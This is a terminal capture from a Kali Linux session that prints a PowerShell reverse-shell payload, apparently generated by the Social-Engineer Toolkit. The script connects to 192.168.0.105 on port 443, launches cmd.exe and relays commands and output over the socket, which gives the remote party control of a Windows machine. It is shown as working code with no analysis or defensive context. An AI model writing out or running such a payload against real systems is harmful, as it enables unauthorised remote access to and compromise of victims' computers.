 ┌──(kuromi㉿kali)-[~]
└─$ sudo cat /root/.set/reports/powershell/powershell.reverse.txt
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
// Setup IPADDR
$address = '192.168.0.105 '
// Setup PORT
$port = '443'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
$process.Start()
$inputstream = $process.StandardInput
$outputstream = $process.StandardOutput
Start-Sleep 1
$encoding = new-object System.Text.AsciiEncoding
while($outputstream.Peek() -ne -1){$out += $encoding.GetString($outputstream.Read())}
$stream.Write($encoding.GetBytes($out),0,$out.Length)
$out = $null; $done = $false; $testing = 0;
while (-not $done) {
if ($client.Connected -ne $true) {cleanup}
$pos = 0; $i = 1
while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) {
$read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length - $pos)
$pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains 10)) {break}}
if ($pos -gt 0) {
$string = $encoding.GetString($networkbuffer,0,$pos)
$inputstream.write($string)
start-sleep 1
if ($process.ExitCode -ne $null) {cleanup}
else {
$out = $encoding.GetString($outputstream.Read())
while($outputstream.Peek() -ne -1){
$out += $encoding.GetString($outputstream.Read()); if ($out -eq $string) {$out = ''}}
$stream.Write($encoding.GetBytes($out),0,$out.length)
$out = $null
$string = $null}} else {cleanup}}